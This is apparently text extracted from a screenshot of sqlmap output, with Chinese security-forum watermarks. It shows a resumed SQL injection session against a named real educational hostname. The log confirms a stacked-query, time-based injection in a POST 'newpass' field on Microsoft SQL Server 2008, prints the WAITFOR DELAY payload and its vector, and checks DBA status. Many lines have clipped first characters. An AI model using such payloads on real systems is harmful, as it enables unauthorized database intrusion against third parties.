 [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; ja-JP;
ko/20110323 Ubuntu/10.10 (maverick) Firefox/3.6.16' from file 'D:\python3\sqlmap\data\txt\user-agents.tx
22:14:54] [DEBUG] creating HTTP requests opener object
22:14:54] [DEBUG] forcing back-end DBMS to user defined value
22:14:54] [DEBUG] resolving hostname 'yuejuan.sdp.edu.cn'
22:14:54] [INFO] testing connection to the target URL
22:14:54] [DEBUG] declared web page charset 'utf-8'
qlmap resumed the following injection point(s) from stored session:
--
arameter: newpass (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: user=admin&pass=123456&newpass=1';WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
--
22:14:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
22:14:54] [INFO] testing Microsoft SQL Server
22:14:54] [PAYLOAD] 1
22:14:54] [INFO] confirming Microsoft SQL Server
22:14:54] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2008
22:14:54] [INFO] testing if current user is DBA
urrent user is DBA: False
猪猪谈安全
先知社区